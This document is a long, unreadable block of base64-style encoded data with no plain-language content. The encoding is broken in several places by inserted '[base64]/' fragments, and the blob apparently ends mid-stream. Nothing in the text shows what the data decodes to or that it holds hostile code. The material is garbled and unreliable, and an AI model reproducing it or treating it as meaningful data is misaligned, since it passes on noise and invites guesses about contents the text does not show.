gA2W8KCNcO3w5vCoMKFwp9GWsKNT8Okw4hLw4jDh8K9Am7DoBAewq5eCW5Tw4TDkyzCjcOuZXpKwrAZMnjDtcO3w6bCq8KowqvClcKFwovDsA48wpDCjW/CnsOywowwbSTDssOiwqXCgcKLwr1bwonDhQ4GfWLDmjfCiUgHUiPCvzxewqPDuAoSM8K4GWRXJcKkwo/DmcKdw6TDikFsSsKGIMKeBcO2w6VzF8KmCMKVwo7DtWLDtMOiwqwCw4TCsi8cGyXCgsOSwoAnG2Y+w4Fhw5gNd8K8w53CsWouw7wwdCLDn8Kkw5pjw7bDsMK/ScKFayloLgg6esOOwpvChcKQQxxEw4c3w4rDiMOKw78rw6rDlAkuw6fCmxDCr2XCtcKqwo0wwp/CtsKcw6wGw4fDssObw5TCgsOoZcOZAkjDlUgHwq/Cm8OPwo9HwrTDj8K6wqE/PhrCvMO6w5sUw7R2wqTCgVBCw6cJw43Dskh0w4VDElrDhcKow5lXbHQrwqHDksOjTFFWKsKPw5Qcw4p/cApDUcOOwqknDEp8ZRM3wrNAccOpw450woUSw7PCsMObw4BYGsKCTWrDvcOswqLCrsOJw7RHCsORfMO7w4rCtDNFKcKrw5jDvMKtwokiwr/ChikQI8O8TXEFBsOew6MhEsKkesO+AR7CmXFDfcKcSzPCnsOSJS7CpsK8w7rDgcKiOMO1wqPDqHTCksOyw7vDrGDClVXCqcObCcKAw6o1VzN+wpoUKzUsw5HCg8K0w7vDjsKgwrDDgMKfw6V/[base64]/DpsOLw7XCrzfCtGE4w4TCjMOQH8OQZSXDl2/[base64]/CksKdVyvDrMOcBT97wpcmXSI1w5TDm0rCiGjDl8O+wo0dbGDCvQ40w5HCuHrDmcOyWcKhXsO2ci7Dl8Obc2vCmngNZcKLUsO1w5E3w6VrECMkwrRtw5VuVcOkNcO6woFoJMKuw5zCvsOnfixgw4g2wrDDlAwkwonDscKXTjfDiMK/wp1jNcOzT8Kcwq/CksO4OMOkcyFvwrg+A8ONXsK2wonDgFtww5trOQIawr3Di8OJccOKwpwawofCtMORw5jDnxRfEsKsTsOdfgfDrHXCicOPwobDgcKrwq/Di8OINy1awrQlFw9MHcOPQgrCo8O+fcKSRMKpw67CilfCmlsuwoknw59ow73Cqm9sEMKNwpnDsW8bw41ZAsKlwq/CjMOVw4BsOsKHEjt3w6HDh8KeTsKgbsOYBsKtwoYtw43DtHkAw7B9FAYaw4/DrcO7wqjDgGtZUcKEw6nDlcKfW8OTAcOsHT4fw5QVw5zCgsKWw6PCmMO6A8KqwptZwoomWMOdwrjCqk0FTMOEG8OOwrVcE1DDognDohPDo0jDscO/w5Z5w7HCqcOWw7FQVhnCsT3Cuzlpw49DX2LCkXDCk8K/w5Y6KHgqwonCkcKow4DCosKiIyUKw6I6woN7DR9FO8K/WAfDlsOSw7LCu8OcwpPDjcOEwpfCjQnCi8OgOinCpwQ1MFNLwoPCkcObLsKkIMKra0PDjMKUw7clXcKmAkskS8OmFMKjEwvCuWHDqMO7wqfDu8O3a8O2wojDmMKew5DDtxEuw6BSwqUIMW0eRCh/wr/DhULCllnCvizDuWzDn3fDsXbDu8O+w7hcNhPDjjF4AsOEwr1dwq7DscKxwrAZw48MK8OsAsKVwpxhOcKZwpzCl8Ouw64lw7Vyw6p4wrYeHcOXwrJ8HynCj2kqw6zDgBjCgsO/wqcfOnjCpBNuwqs9wr07fMOtTsOlw6sHw4hQw7x6wp4RdEzDlgDCvQ3Dml9iw6PDv8KZQ8O4w6PCgMK0wqDDvMOIwqfDgcOywqPDqMOoFTJ1aVUuwrnClEo4b8K9OsK9NMKzwoVMwqDCvD1VwpcgwrtUwqhCb0IBw7YiDHAfFMOGecOQbEMVw43DksOww4jDhBg/[base64]/eGMPw57DqcORSwbCl8KGdULDqcKfCRzDilTDjHHDt13Cv8Kkw4B+wrrCkl1+c2/[base64]/HsOXH8KPwrNuVEHClsK+IsKgXsKyYksiwpdew7snXcOiwoXCrcO8woF0LsKGdxYqw48Zw6nCmWDDrsK3woQrwqfCscKrcMK0EcKkMgdywqMIKzjDqsKzOmR3w6LCgMKndMOcIjLCkS/Cqz4IUsKzEMOmUMOTFsOVW8OtHsKrw6jClUnDqEXDvcOWY0LCkFfCkMKcRMKPwozDu8Ojw6luw5LCoj0JBnvDqsKQw4PDvxrDksK0wokcFsOmFMO1ScObw55Pw4LClU7CrWPCrmvDiATDhCXCosO3wrdTw6nCk8OdwqF1wp9hwp4bwoggw4LDiMKwUhrCuh/CkwbCo8OyfsOtacKYEsOhU8O6XcKCEgBVeiPCosK+KcOywqUiMDwKXsKyw71FfsOjBcOeTcKzwoXCksKpwqEAVMOiKQjClSHDphbCpE/Coml/wp48dncGYsK3wqfDrVrDvSwKw4LCqUnDp8O1VMKZwqpUwqTDpsKdwpFCwo/CvMKHw7gDw71Two7DlMO+w4HCuDzDnBzCnsO2dTHDiMKDC8OMwrTCvFjDlsKjw41RacKDw64MC8KdX8Klwq48KsKRw7HDs8OXWivCjFPCokM6w7VTCU1AAyLDm0XCocOOOSljw58ywqgow4bCvsKQwoo3PMOewqlEw6UHw6rCpC/DtC7DrsKQw5vDoA7CpMOvwrjCngfDiMOAcsK+PiDCmm7CjkDDs8OLJFxgwo7Dt8Ozw4h7VglYwqzDtH3CgMKEejvCmsODw6/[base64]/DosKDMsK1E8O/FifCucKkPsOKIFAtTlHDmsK0AcKWwoB0CW5rw4UZeMKew6HDpcK2JcKDwq9VUXrDhHPCtHB7E8K9DsOzw4nDnx/[base64]/DmsKUwpxRwqNbHxc8D8OWw6XDhDXCkGl9Qi3DosOKJMOdwrfDisKDw6TCvsOZw7XClw16wrBYGMKVEMObw4bDm0UYwqMDFcKBAcO/w7zDuMO8wrhbBcKpwo4wI8K7aQ5Zw4rCq8Oewo7DlAYESUhaVsKmwp/Dgztfw785CsODwo1Vb8Kew5/DhGBLwqcdwo19wpx9wrTCq0bClsKpAB7Co1LDtMODD1fCosK0VzzCpMOzcn0Gw4vCrlfDscOMZsKfQRLCo8KWw6HDr8K7wonDtEUCX1N0eMKBHn9swr1FXMOIwo5vNm5Iw4TCqT1RJjh/[base64]/wrbCksKJDBd/[base64]/CkUQDHRLDt8OnYRzDqMKXMzTClQ16FcKNajvCmsKCwoLDnR8IV8KsOMO2wqFRw7TCncKZSmI4wprClcKxw7YhN3jCiMKqw78Qw4PCmMONDMO2fwIIwrjCl8Oaw4JuwrjCuAjChg5SKMKxwroFRlEnLsKPRsO+woPDl8KZw4/Dj8Kfw5dCwrDChcO5FMODIcOZTj7CqMKrwoF5wqcTwr5MRCXCnwrCqDhYBMOCMHrDisORGcK4Q3bCq8OvN8OPY3fCu8OKQAbDtDHDsMOpMsK8HB/ChMKWQkdUcn9dasOOIwMrw75OdcO5w6Vjw7TCvHxXwpHCp8KAw5LDiMOLCsKmVB0jGjpyci3DhMOyJAF0XMKiTnbChcK+w4XDokE9w6DCp8O0aQkuwpQZL8K8QMKBXWjCqcOHwpAZCBrDosONPMOjwo4TwpbChw/DvzzDvjt9w4dZwrzCjcO6wr8EDlDCi8OgwpXDmU9sw4rCusOMGMKkw7DCvDLDn8OrwpXChcKXwonDocOnwqvDrnnDnMKow6FEIh51wqHCtcOkw4DDlE8aCDPCgiNya8KHAsOcw6DDrsO0wqVvwp9vLMKHVyHCvHjDskLCqMOQGMO0wqI8K8O3TsK9wrjCl8OKRcO/WcKEwqvCgx8cU8KsKWvDq3fDqVHChkpxw5RSCwvDgcOfwpbDp8K0f8KKHsOvOsKAcMOlR2YGw4Zeewg8w5/CkMKUHGbDpcO7IsK2wroKwrpyUMOfwqzCv8KhD8OGQAPDv8KbBVJGR1HCkVg5w5sjwpTCrMK3W8KFYMKVwpJNwrwTNwpNGCvDhMOiwoTDj8K4clgBKMKOBGIqw79pOV9sF8OvaMOTJhDChgTCkAdKwpjClFLCliXCnWFOw4d/cx0aDsKZcMKQNBVzZDtRMsONwrPDsRvDl8OOworDs3vCs8KcwrsZLUHDs8KRJMKrXmhQwpNWworCncKYwqzDt8KxwrlxD8OHw5tDSMOie34/dWLCj0rCix7Dl8Kjw7nCmMK/wqPDlgdIOMKuGg3DlMK5wo1LEkDDvHbDi3bDg8KSwr7DisOwwqpjM2rCsQ/[base64]/DrQrDukjDj8KdDSfCu8KsQsOtVcOGRsKQSA7DkcOgwoIVwrTChnFpNznCvcKow6NpccK+bVfCowXDsmMYwptnHDZFw6kET8ODRyfClhHDkMO/w69Vw4YzwqHDoV/DjcKCwoNhwpBywqZjwo0UennDgcO+w5x2HcKzfMK7wp9kXQBGPxkCGsKRw4M/w4nDt1wewrXDpn4eVMKQCMKBUMKDUMKdw6xiF8Ofw6I1w53DvihrwrIlD8KYwqUrZRdEwr8dAEzDkHR6wqVmDcO+w6fCr8OcNzVfwo13BT3DpDPDjMKWw74gw79dw5nDhH/Cj8OQwrfDjsOXXwUrw5jCpGzCv8OLQwzDssOMGsKWwo3ChjbCt8O/CcO9GVrDgFJkwrDDr8KDZ8OXwqXCqMOVw4fDt1ctw6bClHs3wqBTwrVmw5PCoMOrAE/Dg3Y3awUIVjlgFcOzwqIuGsOOw614w7XDnsKxA8Oywp9xDistwrhGJzlKw4MobsOWKT8fwoPDlsKrw6g6T8OSQcO+w5/CjsK6wqp6w7PCksKlAMKcwr7DomLCug8TDsKdMhXConPDj0E7ZV3CusKUwosqw4RRTcOdTizCtcK3w4DDksK9SEXDp8O3wrJwwoxVKmM3EsKlWFFBwr7ClcKiRhg9G3YEBsOIF8KtGFLCoRgzBsKeIMOHMUM2w5/DrsOCUsOUw5pZKkDDpVRAYFnDvsOGw5PDri/CszvDoE3CgsO+DTdyfMORTT12w44qwp/Cg8K9JMK7LMO4PykNw7XCuiwSYMKPw5bDgMOaI8KLw5TClMOMTy5dP8OYR8KBwqLCn3LCksOycW/[base64]/Cu8K7EFQqw7PDiiLCl2vDo8OxGcOxDCkQw4fDviDDsmXDjTFuwrBqBcOWwrnDtBFbwrdGwrU2Y8OXwpAqWw7Cuj7Ds8KSwoFZMMK9w7BDwq9Mwrx/w5F6w6E1w53CucKUEn/Cu15/w5AUwrLDpFPDvUp7w7FiwotiwrUAw4TDvgEFYMKyfcObw7nCv8K7wq99w73DnsOWwrTDp2UPwoYsw4fDgzzCvTXDqnvCszrCr8OGw6vDg8O9WmZhwpN/wrzDj2bCl8Knw7rDvDFdP33Do8O9YFEBAMKlaSBNw5vDiz/CgMOaKXvCvsORdcOXw5HDicOyw6nDkcKYwpvCpkpewockJcK0w6JEwrE/wqDCvgnDgsO0bz3CtMOtS2jDp8OgY3pZFsOYFMKrwofCiMK2w4bChFhPHFTDosO/wrUgwobChUzDpsKOwrDDscO3wrFrw6PCv8K8GiXDrR4DBTfDuXFTw4gOZXbDoS7DvsKAZRLCp8K0wrAlcihnGsKNMsKhw5DDlcOMwq7ClkklZlLClcOiC8OcwpJ/Q1DChcK8wpfDtgB1eB7Du8ObcsKcwojDlwUQwrZmwrrChcOHTMOew7nCg2bCpzctw6DDpikQwp/Cn8KAw6bChsKKbsOIwoXDlEjCsxTChm50w4XDg3XCqcKnElMqe8OUw5TDsiNlHT/DlcOzE8KDwoHDpCrDpsOjOsOaAVFISsOeTsO0SQEJasOYBMKRwpnCuMKiworDngtHw69Ww4LDjcO1CMOMTsKiNcOoF8OCW8KDw6zCuUHCsmnDplZAJcKSw67CtsOUwofCvMKUUsOBwp/DuXZ/CgvCnyvDqyBTD8Kiw6HDsjDDi2FvD8Ojwpw8w6BSeXrCpg4EF8K7woDChMO/w6JydMKRHsO4w7Nlw5oiwq7Di8KZwowAR0TChsKnwo8uwoIcN8O5S8K+w5/DkVUlasOjCMKMw7zDisO9TSJIw6/[base64]/w5LDmlPDs8OfEsOrw6XDksKQfsOqw7YiQ8KiwrQvwqsbw4nCjsOBHS85wrfChsOAwpoWw6/CqQXChcOKNH3DqURnwqTCkMOPw6pGwoYZfcObck98FlYSAsOaFMOUwoNZbEDDpcOMVlnChMODwrDDrcKSw5MKbsKMCsOhU8O3UnlnwoQrLXzDscOWw5xQwocxRFNCwr/DvUnDm8Odwpwrwp5zYsKfMcO6woRqw7BHwoDChTXCocKvGxhowqvDtBnCp2TCpE/[base64]/ClMOHwpBRw57Ck8KUAcO2Fl1tWcKgOAxJSnnDm8KxwoIvwqbDlA7DscOGU8O3w4ACaMKew6TCq8K4bAfDl3PCrcKTS8Okw5TCq0PCgAoQHMOkMsKJwr/DiSXDmMKFwqnChsKSw5UmN2XDhcOeBEccRcKZwq47w740wonCqXYaw6c9woPCv1csTCJDCX7ChsO/d8K0ewFQw7xmcsKVwpskUcKlwoU3w67Ck3YDWcKmF35qJMOsQmzCl17CmcO7dCbDih51wpdPDQEHw6fCl1LDrXcJGnAJwqzDtBdaw65ewrVhwqt/HcKrw4vDl1bDisONw4HDqcOhw7NwAMO8w68ww60gwpgmRMOZIsO6w5TDncK3w6zDpUnCiMOBw7fCusKWw6BaYEgXwrbCrFDDrcKvYH9kTcOoUS9sw5nDnsOqw7rDvjIewrABw5Jywr7Dm8KnIGgSw4DDrcOcQ8OZw6tuDSvDp8OFBzVZw452RcOgwp/DhmbCh1fCgcOuJ2HDlsOjw5HDmsO0RGzCscO2woIOfk/DmsK4wq5Iw4fClwx/[base64]/Cp8OMw7fCkUPCpRvCjsONdQ5xMsOewpx5wofDvFsYw6lsw6g9HcOEwrcAV3vDmMKJwoNHwosoScO5AMKVw5RDwpY2w6tiwrHDjTLDvcKSVy/DsmRzw4DCgsKYwq56MGHDrMOAw74vwot7HRHCoUBMw5HCr0IIwogyw6bCpEzDr8KiJ0I4wq0Dw7kyWcOFwo8Gw7TDhcO0FSgwaBkRTCsNUjDCucOeY1U1w6zDm8O2wpXDr8Osw490w7rCvMOuw6/Dh8KtDWUpw5RpBcKVw4LDlhfCvsOSw4cWwr1KNcOwDsKea03DosK/wp7Duhc6bycnw4Q2U8Kuw6/CpcO5STN5w4hVMcOcdXXCv8KVwoJjNMK0ckfDqsK3BsK9Lkp+E8KuMwUhLTUiwpTDrcOWHcOFwrB5OVvDu0LDh8KhVy1DwrMWM8OSEzfDkcKgfxxJw6fDtcK/GhAtG8Ouwo92Gjp+IcKcRk/[base64]/D3ABYhlOb2zDv0vDqFfCpsKiwp/CuDTDmsOGfcOWYcOzLmsdwrBNQ1oBwrNKwqrCqMO5woRTeFzDpsOhwr3CuW3DksOGwoFnZ8O4wrZOBsONZzzCvFVEwrZIV3vDvizCuVnCscO/E8KvDHzDjMOmwrPClGp6w57CtcO2wonCvMORdcKGC3NNP8KLw7t4LBbCplnCugHDlsOdUAAawrFsJwZ/Q8O7w5bCoMO5NhLCvyh1GXgwPG3DvXUXFSTDrA7DlAt6Hx3CiMOcwr/DssKjwprCjzczw4jCvsKGwrcBHcO5d8KVwpcrwpF7wpbDoMOPwqgFGllDDMK3cg5Pwr13wp40RStXeCPCmXLCq8OVwo1jOwEOwprCscOAw6Emw6PDhMOFwoMFZ8OtRHnCljMhTyjDqFTDoMKlwo0/wrxPCRM2wqrClDI4BXFRP8OUw6zDj03DvsOCHcKaK0ZzZCLChUXCrsOJw4jCiSnDlMKQFcK2w4oew6XDsMO0w49dFMOKPsOiw6jCqXFvDUfDnA3DvWnDscK3JcKsdAd6w64zKA3CssKja8ODw68Jwo9Rw784wqzCiMK5wrbDsDoZFW3CkMKyw7bDqsKMw7nDogY/wpYTw6DDonPCiMOgeMO7wrPCkMKDUsOIdmF3K8Opwo/DjCvDrMODSsKuw59jwq83wpXDucOJw4XDo3rCusKaEMKyw7HDkMKmb8K5w4xxw74ww4JCD8K2wqZNwrIkRgnCr1zDncO5TMO1w7bDr03DuCpbaTDDh8OPw7XDicO8w5zCs8O3wqXDhhXCiBI/wqQKw63DncKtwp/[base64]/IXdTw4XDq8KDfzF/w517dTIaCsKuccKxwos5bUrDicKyZHzCv2gnNsOiIW/DisOVAMKwZTxPaHfDn8KKaXtGw7PCnArCpcOnPw3DuMKEFVJxw4xGwqEKw7MEw4Z2cMOrIhrDscOEIcOoKzFcwrzDlQ/CssOsw5Jdw5QgTMOqw401wqINw7nDs8K5w7I8DGZbw4/DocKFJcKbXATCtiFqwp/DnsKPw6o3UTMsw7HCu8O4XUN0wpfDiMKfBsOow4TDmEV6WGXDoMOxX8OswpDDoSbCpsKmwpnCtcOAG1RBWMOBwrRzwoTDhcKOwqXClGvDoMK7wpFsbMO0woglQ8Kdwp0pNsK3HcOew4N/a8OsCcOTw5DCnkgvw58dwqZ0w7leRsO8w65Zw5M7w6pawpzCoMOKwqRBFn/DnMOMw4MxV8Kkw6QLwrkvw5fCl2DDgU9BwpfDkcOJw71jw5InFcK2f8KUw5XDryDCh1TDuk/DocKTA8O6L8K9ZMKKGsKdwo5Ow4vCvsOxw5jCj8Oxw7fDi8O+QAwqw6BFUcOxJTnDhMKScHHDvTN5SMOkDcKcV8O6wp5Bw4pQw7dzw7R0RVsrWw7CmXI7wpzDo8KuXC/[base64]/w6sMwrdLSm0bbMKDw5ZGw7YpwoPCvzZ5w7PCmGIewrnCkTcxIC42cCdVYiEWw4IwVcOtSsKvDQjDoV7ChsKBw7M9ZAjDt0JOwrDCosKzwrjDtMKxw57DsMKNw74Ow6/ClCXCk8KxacOKwoFuw49Qw6hQDMO/YFbCvzBHw5nCocOKYHHCgxpswpAIIMO5w6HDnGvCj8KbSiLDu8KrAEPDg8OsYQzCiSHDlEElaMKVw6Euw7PCknDCo8KowofDpcKGccOawrZrwoXDncKXwpwFw77CpMKFNMOew4ggAMORWwFiw6TDgsKtwrlxFH/CuXPCrTZFYWVTwpLCgsOcwoXDr8K5CsKUwoLDjHM4K8K5wrRkwpjDnsKCJRTDvMKkw7rCmA0mw5XChW1QwoY5A8Krw6V7AsOwT8KSN8KILMOTw5rDhBnCs8OxUUgSMHzDtsOYCMKhD2F/ZTUWw4B4wqZ3MMOtw6I5ZTN1JsOeY8OPw6/DuAXCj8OJwqXCmS7DlxHDosK7LMO+w5NNd8KMecKMdUHDrcOWwo7CuWRawr/CksKIUSfDm8KYwqPCtzLDsMKyTmo0w4hnJsOuwo88w43DowHDhi8we8Onw4ABO8KufWLDsDdRw4fCvMOgP8KvwpbCgnLDm8ObBnDCvSDDrsOfP8OOWMKjwonDnMKnB8OEwqLChsKHw6/[base64]/bsKUw6bCl3rCnifCusOowqk2wo/DjHjCicOSacOuHzrDjcOcBcKjIsOgw5tRwq5iw6gNXWfColTCtSnCl8KsEEBpDnnCtnchw6kKehjCg8KjZR4+EcK1w6JPw6nCil/DmsKsw4dMw73DqMOdwpQzD8O8woBOw6fDpMOWWBLCjyjDvsOrwrB6dgrCncOvGQDDgMObYMKIeDtidMKuw4jDksKXLBfDvMOZwoggZUDCtcOyHSvCrcK3eA3DpsKFwqBawoXDrG7Cky9Tw5c5FcOawo5qw55dFMOVU08nbHwmfsKBSjAfe8Kzw4gjTGLDgG/Co1YkVSJBw7PCjsKNEMKEw79FQ8KEwrgyKA3Cq0rDozd2wqUww7TCiRHDmMOqw6vDulzCvU7CnmgCPsOVL8KawpkkXCvCpMKtN8Kbwp7CkxYdw5zDisKwZxJ6wpp8VMKmw5lgw4PDuz/[base64]/aHkaT8K0LAl0w6jDjsKGR8KaIMKOw7vCqMKnMMKaHcKVw4XCmsOZwpJsw73CuVADbShxRMKkZ8K4RnPDjMO+w4x1DhYjw5bDj8KefsKuCWTCv8K4MHl+w4ALCMOaPcKJwoMvw4N7CsODw6N/[base64]/CglhjQGMGP8OpMMO6woPCihzDtEnCqsK7WgQ/KMKpQHFiw5AtXzd/[base64]/DsKLwrl8w4rCqk1Ow7/[base64]/DHzDs8KDTcKnwo1bwobDpMKxZ2zCpkFfLD4NJMKtw4XCjATCjsOBw5EgdEp3w59qDsKMdsO8wrQ8HRQ1MMKKwoQ2QWxaP1LDpgHCpMKKCMOGw7Quw4ZKc8O3w5k/IcOgwrwhN27Ci8KjccOmw7vDosO6wrXCtD/DvMOpw6tZDsKFZcOfYxnCiT/Cn8KYF0nDg8KeZ8KlEVrDv8OFJRpvw5TDkMKOBMOHPFnCoCLDpcK6wpjDslwJYVx7wq06wosDw77Cn2jDjsK+wqvDszEsGkA6w4wdACJldnbDhsKIBsKOJBYwRQDDncKaK1nDusK0RkDDvcOWIMO2wo59wq0EUQzCg8KCwqLCtsONw6bDpMK/w5rCm8OGw57CmcOLSsOQYg7DjGrCl8OOXMOqwqEDSnZuFzDDogA8cz3CqDMlw4tibU93N8KDwp/DgsKgwrPCoWPDu3LCnmBPTMORJsKBwodSYH/CuA4Cw7hJw5/DsRdYw7jCuRDCjiEZGDXCsiXClRYlwoUFX8Oub8K2BxjDgMOZwrTDhMKJwpbDjMOXWMKIZcOfw5xWwpDDh8Krwo8cwr7Cs8KhC3jCiTY/[base64]/CtF9hGRckw6rCjWQ5G8KQA8ONQAvDg3ZxNcKxw4MfUsO5wp1bWsKtwojCnmkrcglvNAkoN8Kgw6TDjcKWRsKCw5drw6fCgGXChg55worCmT7CssKQwpw7woHCjkPCumJkwqAyw4zDjjMLwrB5w7rCsXfCgCtZAU5BVQxwworCq8O7I8KsWhxRecORwq3Cv8Okw4/CssO4wqIvKSfDrDMtw4EUW8Orw4bDgkbDpcKmwroFwovCpcO3YxfDpsO0w5zCuH1/MjHCisOvwplYBWByccOTw4zDjcKTF2A4w6/CscOlw77Ch8Kqwp8qPsOeTsOLw7cJw5nDt3t3ayBkFcOjYWTCssOQRENyw7bCi8KAw5NVPi7CrT/DnMO4KsO5SSrCqBNmw6R3EmPDoMOURcKPP2d9QMK3TG9PwooNw57CusO5UBfDo15Zw7/CqMOvwpwawqvDnsOQwrrDrWfDrDwNwoDCo8O+wognFEJDw50yw54hw5vCmHFHWQ7CkBfDsj1rYiwtKMO4Z1YVwplIKQdgaR/CjVspwoTCncODw4ACRBbDgxB9wqgdw57CtQZjX8KGcDR/[base64]/DqSBCwq5LKnTDjinCmy/CvWLDv8KpWsKQwoIFTh9Hw4V0w51ZwoFZYwrCu8O9YFLDoRxBV8Kaw7fCtGRAYS7CgwbCjMKNwrM6wokCNjwjfsKYwrtqw4d0wpN4fFgDVsOhw6ZJw4XDi8KNDcKQJgJJVsOeYSNJUm3CksOpZ8KRLMOiVcKdw7vCo8OWw6QBw6Eiw7LCkGVPaEZ/wpnDi8KpwoJOw7weVXsqwozDrkTDtsOkbU7ChsKpwrDCuinCrUfDmcKxCsOZQsO/[base64]/Cs13DksKESG7DjMOacAteJsOOwpkrJmjDn1rDvRrDp8KGKlPCrsOLwrsLHAM7LFXDvg7CtcKuDy9nwq5UZAvDnsKkw5R7w6UmR8Kpw74qwrfCocOFw6oPH3VYSUnDs8O8Ni3CosOxw5DCgsKYwo0/KsO2LnRmNEbDvsOdwpksNXXChcOjwoFONkBCwo0gSU/[base64]/[base64]/Dv8OMwpk3w4zDiMKIOMKaKMObOjvCjwgbw6nCqcO1wrbDp8OyWMOVIyMRwoNjFQDDq8KxwrREw6DDhnTDmk/Co8OIdMOBw7Iew7R4d0nCjmvDiwkNUwbCs1fDlMK3NRHDr2FSw4zCvcONw5rCtklhw6RrFhfDnHZnwpTCkMO6JMOJPjo3DxrCsX7DscK6wr7Ci8OQw47CpsOJwpEnw63Do8OmARUewpISwqfCpV/DoMOaw6REWsOTw4s+JcKkw4VlwrMTDmXCusOTOcOpWcOVwrbDlcOawrdeT2A8w4rDgH1hYlDChcO1GShwwrLDp8KZwrQzZ8OAHkZZJMKyAcOmwqfCoMK9IsKRwoTDj8KYasKTJsKoX3BywrVQPjYPW8KRfUJRY1zCncK9wqdSa3RkZsKIw63CqRIrfTZJAcKqw7/Cg8K2wqjDmMKMF8O8w5bCm8KsV3nCn8OAw6fCnsKbwp1Re8KZwqzCgHfDgWPCmsOFwqXDqXTDqlAfBl4cwrEUN8KzCcKGw4VLw6U0wq/DtsOZw4U0w4jCjUBYw4Q/H8OzKiXCnAxiw4pkwrV7bRHDizAYwotMMsO0wolfNMOMwqESwqBGbcKFRFgxD8KkN8KKUlcow6ZfZnjDnMONVMKQw6TCrVzDgW3CkMOMw7HDhkRONsOnw43Dt8KTY8OTwqZ2wo/Dq8KJecKSRsOKw7LDvsObA2E+wo43I8KaO8O+wq3DmcKzJAhvF8KMa8OCwroRwrTDoMKhPMKudMKwPkfDqMKlwopwZMKjLRo/TsOjwrxQwrgtRsOtJ8KIwp1TwrM6woTDksOsBSfDjMOswpQoAyPDksOSKcOgd3fCiEnCisOfUH4hJMKOMcKQKDQtdsOvVsKRTcKQcMOLVwMYBF08RcONIVwRZSDDunRsw5t4CAFbX8OKa1vCkW1Ow5Z/w7J1XFRHwp3ChsKiYDMqwq1Qw71Xw6DDn2DDm0/DvsKtUiTCozjClMOsecO/w4QiYMO2IRHDucODw5nCg3TCqSbDk25NwpTCjUbDgMOxTcOtChEwF1jCpMKtwps7w5Z6w6kVw5TDoMOyL8KcaMKQw7RldQkDXcOkVC8Uw7I5Q1Ubw5o/wpRGc18QWgx/woHDmBfCnG7DocOBw684w4vCsQ3DjMOeRWDCpF9QwqPCuGFlZjjDsw1Ow5bDnVwkwpDDosOaw6PDhizCkRrClGJnTiAUw7DCgzQ/w5/CncOHwqbDjkA8wosBGxfCqxhaw73DkcOENAnCt8OUeknCox/[base64]/Ds8OEw5gfM3jCk8O4OcKrD8OzdsOrT03CiBDDgwfDsnMNJHUAQXY7w5Ayw5PCmjjDrsKRSksOHyTDh8KYw5UYw75CbirCp8O1wp3Ds8O+w5HCiTHDvsO9w5Ilw77DjMOxw7xOJTzDhsKsTsODIcKFZcKrFcOwX8KGbxlxSB/[base64]/w5rDvcKCwp7CrDbDuVgSwow7WsK/wqvCuRHCqMKJS8KEaCfDq8OyIl9ewpDDscK1Z2/DgwgiwovDtlc+Ayl/BWZYwr5Efz0bw7zCnjYTKUnCmAnDscOEwq5Ew4zDosORQ8OWwr8awozChTVUw5DDmUnDjlJzw7lWwoQTYcO6NcOxecKdw4hDw7DDvwVJwrjDtzZ1w40RwolNPsOYw687HsKkcsOKwodOdcOEOUDDth/[base64]/DrsOkwqLCiMOIaEY+MMOqSVUaw53Du8OubTl0w4A1wrnCi8K5SWBpLcKZwrMhJMKhMHofw6jCksKcwpVAT8OiUMKYwqMrw4A6YcOhw40cw4nCgMOcGUnCscKBw4dqwpQ+w6jCoMK7D2xEAMOgCMKoDFbDuyzDv8KBwocBwqJ0wprCvGolT3TCtcKJwr/DuMK8w67CtAEqPGgkw5Ztw47Cm1ttK1/[base64]/CjcOfwoQdwp/[base64]/Dg8KeYWdhw47CnxUUwoouRhxgw4nDr8OIw7HDsMK6fMKdwqjCnMO5X8OjbsOuEcOiwpUjUMOHKcKSDMKsOGDCvXDCiUPClsOtEADCi8KuYn/DlcO5KcKNTMKRN8O7woXDp2/DpsOswpBKE8KiRMO6GUM/[base64]/CiV/DhcOzwqrCsxxxfMKsw5dKwrY6w643XlzDv34rcDXCssOkwqTCo1RBwqYZw40bwqrCusOhd8KZJl7Dg8O1w7bDmsOAJcKZNgzDhTMZZcKoLUcYw4LDi3DCv8OYwpY8LRIAw4I6w63CmsOuwo/DiMKyw5MfIcOYwpFDwofDssKsAcKnwrAJQVXCgE3CvcOmwqTDkQ4MwqtMVMOEwqTDksO3W8OBwpJBw47Cr1l3FTUJWnc3YGDCucORwoJVf0DDhMOmKivCi2hTwo/[base64]/w7d9wqA8wqlRwp1Nw7zCkTw9F8OPaMOILRbClEHDiD8EDwpPwrY/w5NKw4hqw7s1w5HCh8KZDMK/wrjCok9aw6otw4jDgwFzw413w5fCs8O1FTPCnxxXZMO2wqZcw7oCw47Cv1/DhMKJw7UJGEZhwqUtw4ZjwqMvDUo7wprDt8KkS8OLw6bCs006wpcAcydCw5nClMKiw4hNw4HDmgQqw5LDgR5ybcOjT8KQw53CnXUGwoLCsTcdKlzCvRknwoAEw4DDhjpPwo8LESHCjMOywqnCmmnDksOuw6k1TcK5fcOrTB0+wpDDvC3Cs8OsDR1JQh8JeS/DnDh7c3AtwqJleRhPecOVwqxywqnCjsKOwoHDksOQX389wrbDmMKCFVwAwonDrkBNKcKGJH45GG/DmcKLw73ChcODE8OVdnh/[base64]/CmcONKgoxHw4oAsK2w4tEwrRsDW7CsTcrw5jDlVgLw6dEw63Cm0M5anrChcOVw4VEKcOFwoPDk3jCl8OPwrbDo8OeXcOCw7DCimw1wqBifsK5w6bDmcOjM3wOw6fDmXfCv8OVJAnDjsOLwqTDjcOmwofDnhzDicKww5/CnEouEVUAZQNuFMKDNkoSRV16JijCny/CkGpFwpTDmFRrY8O3w5oTw6PDtTXDmVLDv8Kzw6c4DhYTE8ONaxjCmsO2CQDDk8ODw6BPwrEhQMOPw40ifcKgaTRdYcOIwpfDlBxow7nCpxzDvCnCm2nDhMO/wq1pw43Cmy/DpiRYw40ZwpnDgsOKwq8WZHbDnsKGaRFvSHISw68zN1PCusK/a8ObLjxXwpRgw6JcAcKvFsOlw53DssOfw6rDigF/[base64]/[base64]/CkgPDl8K/wo3CjcKfwrxKwoEwYcKqXsOzACIewqZRwoNvABTDoMODH0dxwrzDsX3CrgbCtFjCrQ7Dt8Kawp1iwpZCw6VobB/DtUvDhzHDo8O9dCARbsO6RERiTF3Comc+CHHCl39YMMKqwoMOAjUWSRPDgcKVBRYiwpDDrATDtMK1w6g3AG/ClcOPFHDDvmQuWsKHV2c0w5vDtEzDp8Kyw5d5w6EWfcOKTH/CkcKQwpptD0XDjcOVcwXDmcKMB8Ofwr3CmAsFwrnCowJjw6E1G8OPOVfCh2DDuw/Cs8KuDcORwpc+TcKYacOpJMKFMsKgZnLChBdnBsKZaMKucR8IwpHCtMOGwq8AXsOXSi7Cp8Ofw7vCtgEWKcO2w7cYwqw5wrHCqzoGTcK8wqF/Q8O